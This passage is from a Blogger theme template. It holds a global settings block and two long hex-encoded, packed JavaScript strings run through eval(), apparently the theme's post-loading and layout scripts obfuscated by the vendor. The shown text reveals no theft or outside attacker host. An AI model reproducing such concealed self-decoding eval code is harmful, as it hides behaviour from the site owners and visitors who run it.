29\x29\x2b\x31\x29\x2c\x49\x3d\x3d\x30\x26\x26\x28\x49\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x7b\x31\x67\x3a\x61\x5b\x32\x35\x5d\x2b\x49\x2b\x61\x5b\x32\x36\x5d\x2c\x31\x64\x3a\x61\x5b\x31\x39\x5d\x2c\x31\x68\x3a\x61\x5b\x32\x30\x5d\x2c\x31\x65\x3a\x48\x28\x31\x62\x29\x7b\x70\x20\x31\x79\x3d\x61\x5b\x32\x37\x5d\x3b\x70\x20\x31\x42\x3d\x61\x5b\x32\x37\x5d\x3b\x58\x28\x70\x20\x74\x3d\x30\x3b\x74\x3c\x31\x62\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x58\x28\x70\x20\x44\x3d\x30\x3b\x44\x3c\x31\x62\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x4c\x28\x31\x62\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x38\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x39\x5d\x29\x7b\x31\x79\x3d\x31\x62\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x38\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x43\x7d\x7d\x3b\x31\x42\x2b\x3d\x61\x5b\x32\x7a\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x79\x5d\x7d\x3b\x24\x28\x61\x5b\x32\x6a\x5d\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x31\x42\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x54\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x48\x28\x29\x7b\x70\x20\x31\x44\x3d\x24\x28\x4e\x29\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x78\x5d\x29\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x2c\x32\x72\x3d\x24\x28\x4e\x29\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x78\x5d\x29\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x2c\x31\x41\x3d\x24\x28\x4e\x29\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x78\x5d\x29\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3b\x4c\x28\x31\x41\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x7b\x31\x67\x3a\x61\x5b\x32\x46\x5d\x2b\x31\x44\x2c\x31\x64\x3a\x61\x5b\x31\x39\x5d\x2c\x31\x68\x3a\x61\x5b\x32\x30\x5d\x2c\x31\x65\x3a\x48\x28\x75\x29\x7b\x70\x20\x50\x3d\x61\x5b\x32\x37\x5d\x3b\x70\x20\x52\x3d\x61\x5b\x31\x50\x5d\x3b\x58\x28\x70\x20\x74\x3d\x30\x3b\x74\x3c\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x58\x28\x70\x20\x44\x3d\x30\x3b\x44\x3c\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x4c\x28\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x38\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x39\x5d\x29\x7b\x50\x3d\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x38\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x43\x7d\x7d\x3b\x70\x20\x31\x6d\x3d\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x72\x5d\x5d\x3b\x70\x20\x51\x3d\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x31\x49\x5d\x5d\x3b\x70\x20\x54\x3d\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4a\x5d\x5d\x5b\x61\x5b\x31\x72\x5d\x5d\x3b\x70\x20\x31\x73\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x54\x29\x3b\x4c\x28\x54\x5b\x61\x5b\x31\x6a\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x74\x3d\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x2c\x61\x5b\x32\x63\x5d\x29\x3b\x70\x20\x4f\x3d\x31\x74\x7d\x5a\x7b\x4c\x28\x54\x5b\x61\x5b\x31\x6a\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x71\x3d\x31\x73\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x29\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x32\x68\x5d\x29\x3b\x70\x20\x4f\x3d\x31\x71\x7d\x5a\x7b\x70\x20\x4f\x3d\x32\x67\x7d\x7d\x3b\x52\x2b\x3d\x61\x5b\x31\x4f\x5d\x2b\x50\x2b\x61\x5b\x32\x61\x5d\x2b\x4f\x2b\x61\x5b\x32\x70\x5d\x2b\x51\x2b\x61\x5b\x31\x57\x5d\x2b\x51\x2b\x61\x5b\x31\x6b\x5d\x2b\x51\x2b\x61\x5b\x32\x75\x5d\x2b\x50\x2b\x61\x5b\x31\x6b\x5d\x2b\x31\x6d\x2b\x61\x5b\x31\x53\x5d\x7d\x3b\x52\x2b\x3d\x61\x5b\x31\x51\x5d\x3b\x24\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4e\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x52\x29\x3b\x24\x28\x4e\x29\x5b\x61\x5b\x31\x55\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x31\x46\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x29\x3b\x24\x28\x4e\x29\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x5b\x61\x5b\x32\x64\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x5a\x7b\x4c\x28\x31\x41\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x7b\x31\x67\x3a\x61\x5b\x32\x42\x5d\x2b\x32\x72\x2b\x61\x5b\x32\x41\x5d\x2b\x31\x44\x2c\x31\x64\x3a\x61\x5b\x31\x39\x5d\x2c\x31\x68\x3a\x61\x5b\x32\x30\x5d\x2c\x31\x65\x3a\x48\x28\x75\x29\x7b\x70\x20\x50\x3d\x61\x5b\x32\x37\x5d\x3b\x70\x20\x52\x3d\x61\x5b\x31\x50\x5d\x3b\x58\x28\x70\x20\x74\x3d\x30\x3b\x74\x3c\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x58\x28\x70\x20\x44\x3d\x30\x3b\x44\x3c\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x4c\x28\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x38\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x39\x5d\x29\x7b\x50\x3d\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x38\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x43\x7d\x7d\x3b\x70\x20\x31\x6d\x3d\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x72\x5d\x5d\x3b\x70\x20\x51\x3d\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x31\x49\x5d\x5d\x3b\x70\x20\x54\x3d\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4a\x5d\x5d\x5b\x61\x5b\x31\x72\x5d\x5d\x3b\x70\x20\x31\x73\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x54\x29\x3b\x4c\x28\x54\x5b\x61\x5b\x31\x6a\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x74\x3d\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x2c\x61\x5b\x32\x63\x5d\x29\x3b\x70\x20\x4f\x3d\x31\x74\x7d\x5a\x7b\x4c\x28\x54\x5b\x61\x5b\x31\x6a\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x71\x3d\x31\x73\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x29\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x32\x68\x5d\x29\x3b\x70\x20\x4f\x3d\x31\x71\x7d\x5a\x7b\x70\x20\x4f\x3d\x32\x67\x7d\x7d\x3b\x52\x2b\x3d\x61\x5b\x31\x4f\x5d\x2b\x50\x2b\x61\x5b\x32\x61\x5d\x2b\x4f\x2b\x61\x5b\x32\x70\x5d\x2b\x51\x2b\x61\x5b\x31\x57\x5d\x2b\x51\x2b\x61\x5b\x31\x6b\x5d\x2b\x51\x2b\x61\x5b\x32\x75\x5d\x2b\x50\x2b\x61\x5b\x31\x6b\x5d\x2b\x31\x6d\x2b\x61\x5b\x31\x53\x5d\x7d\x3b\x52\x2b\x3d\x61\x5b\x31\x51\x5d\x3b\x24\x28\x61\x5b\x31\x54\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4e\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x52\x29\x3b\x24\x28\x4e\x29\x5b\x61\x5b\x31\x55\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x31\x46\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x29\x3b\x24\x28\x4e\x29\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x5b\x61\x5b\x32\x64\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x29\x5c\x27\x2c\x32\x57\x2c\x33\x4f\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x59\x7c\x33\x51\x7c\x33\x5a\x7c\x34\x6b\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6a\x7c\x34\x62\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x34\x66\x7c\x34\x65\x7c\x34\x64\x7c\x34\x63\x7c\x33\x47\x7c\x33\x48\x7c\x33\x6f\x7c\x33\x46\x7c\x33\x6c\x7c\x33\x6b\x7c\x33\x6a\x7c\x33\x69\x7c\x32\x55\x7c\x33\x68\x7c\x33\x65\x7c\x33\x66\x7c\x32\x58\x7c\x33\x64\x7c\x33\x63\x7c\x33\x62\x7c\x33\x61\x7c\x32\x5a\x7c\x33\x6d\x7c\x33\x67\x7c\x33\x6e\x7c\x33\x39\x7c\x33\x78\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x33\x42\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x32\x7c\x33\x41\x7c\x33\x37\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x77\x7c\x33\x70\x7c\x33\x76\x7c\x33\x34\x7c\x35\x32\x7c\x33\x75\x7c\x33\x74\x7c\x33\x73\x7c\x33\x35\x7c\x33\x72\x7c\x35\x35\x7c\x33\x71\x7c\x34\x36\x7c\x34\x73\x7c\x34\x61\x7c\x34\x75\x7c\x34\x54\x7c\x35\x61\x7c\x33\x38\x7c\x35\x65\x7c\x35\x67\x7c\x35\x68\x7c\x35\x69\x7c\x35\x6c\x7c\x35\x6e\x7c\x34\x33\x7c\x34\x5a\x7c\x34\x38\x7c\x35\x73\x7c\x34\x37\x7c\x34\x39\x7c\x35\x76\x7c\x35\x75\x7c\x35\x74\x7c\x35\x72\x7c\x35\x71\x7c\x34\x35\x7c\x34\x59\x7c\x34\x4a\x7c\x34\x57\x7c\x34\x77\x7c\x34\x78\x7c\x34\x79\x7c\x34\x7a\x7c\x34\x41\x7c\x34\x58\x7c\x34\x42\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x43\x7c\x35\x38\x7c\x35\x34\x7c\x34\x44\x7c\x32\x57\x7c\x34\x45\x7c\x34\x46\x7c\x34\x47\x7c\x35\x39\x7c\x33\x33\x7c\x35\x33\x7c\x35\x31\x7c\x35\x30\x7c\x34\x76\x7c\x34\x49\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x35\x36\x7c\x35\x37\x7c\x34\x4e\x7c\x34\x4f\x7c\x33\x36\x7c\x34\x30\x7c\x33\x31\x7c\x33\x30\x7c\x34\x50\x7c\x34\x51\x7c\x34\x31\x7c\x34\x52\x7c\x34\x53\x7c\x34\x34\x7c\x34\x32\x7c\x34\x55\x7c\x34\x56\x7c\x34\x48\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6d\x7c\x35\x6b\x7c\x35\x6a\x7c\x35\x66\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x33\x49\x5c\x27\x2e\x32\x59\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x34\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x36\x32\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x62\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x31\x32\x7c\x74\x68\x69\x73\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x37\x36\x7c\x78\x36\x41\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x32\x7c\x78\x32\x45\x7c\x78\x33\x41\x7c\x78\x37\x39\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x37\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x63\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x66\x7c\x78\x33\x45\x7c\x75\x72\x6c\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x31\x33\x7c\x78\x33\x30\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x64\x7c\x78\x33\x46\x7c\x36\x37\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x4d\x61\x74\x68\x7c\x78\x33\x42\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x74\x79\x70\x65\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x33\x7c\x65\x6c\x73\x65\x7c\x78\x32\x31\x7c\x66\x6f\x72\x7c\x78\x37\x38\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x33\x44\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x5f\x30\x78\x35\x31\x62\x64\x7c\x31\x38\x30\x7c\x52\x65\x67\x45\x78\x70\x7c\x78\x36\x45\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x31\x31\x7c\x78\x36\x44\x7c\x78\x36\x32\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x31\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x36\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x37\x32\x7c\x76\x61\x72\x7c\x78\x32\x44\x7c\x78\x32\x30\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x36\x46\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x31\x30\x7c\x65\x76\x61\x6c\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x38\x31\x7c\x37\x34\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x36\x36\x7c\x37\x33\x7c\x37\x36\x7c\x36\x34\x7c\x37\x35\x7c\x36\x31\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x36\x30\x7c\x78\x33\x37\x7c\x78\x33\x39\x7c\x78\x33\x33\x7c\x36\x35\x7c\x78\x33\x32\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x39\x7c\x36\x38\x7c\x78\x32\x39\x7c\x38\x30\x7c\x37\x39\x7c\x37\x38\x7c\x37\x37\x7c\x78\x35\x34\x7c\x78\x34\x35\x7c\x78\x34\x32\x7c\x36\x39\x7c\x78\x34\x38\x7c\x37\x30\x7c\x37\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x34\x34\x7c\x78\x35\x37\x7c\x78\x34\x31\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x34\x7c\x78\x34\x39\x7c\x78\x37\x41\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x61\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x35\x7c\x78\x34\x46\x7c\x78\x37\x31\x7c\x62\x72\x65\x61\x6b\x7c\x33\x30\x30\x30\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x38\x7c\x78\x32\x38\x7c\x78\x33\x36\x7c\x36\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x37\x31\x7c\x78\x32\x34\x7c\x78\x34\x43\x7c\x78\x34\x44\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_mtaYBC);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var monthFormat = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; 
var noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_0qVbmT6zPuUS_u4xB9O3ChR4poKon_BWFsTZYIFmp7otLhX54HEzQA76odnqLSYuT2DoCTncQLwi3mLlhgOIL8iOPNCjcDgYg3pCfpZ1Cv3rw7IwaZgIGJzWwqp9Ys3whMSJdiZMsuQ/s1600-r/nth.png"; 
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_0qVbmT6zPuUS_u4xB9O3ChR4poKon_BWFsTZYIFmp7otLhX54HEzQA76odnqLSYuT2DoCTncQLwi3mLlhgOIL8iOPNCjcDgYg3pCfpZ1Cv3rw7IwaZgIGJzWwqp9Ys3whMSJdiZMsuQ/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var postperPage = 7; 
var labelResults = 10; 
var recentpostsText = "Recent Posts"; 
var postnavPrevText = "Previous"; 
var postnavNextText = "Next"; 
var navPrevMsg = "You are seeing the Last Post";
var navNextMsg = "You are seeing the Latest Post";
var relatedTitleText = "Related Posts";
var cmmTitleText = "Post a Comment";
var cmmFaceText = "Facebook";

// Main Scripts - "NOTE" (Encrypt in free version)
var _zPkoRQ= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x63\x55\x28\x38\x59\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x38\x59\x28\x63\x29\x7b\x38\x58\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x38\x5a\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x62\x79\x2e\x62\x7a\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x62\x41\x28\x33\x36\x29\x29\x7d\x3b\x62\x42\x28\x63\x2d\x2d\x29\x7b\x39\x61\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x62\x43\x28\x62\x44\x20\x62\x45\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x38\x58\x20\x70\x7d\x28\x5c\x27\x47\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x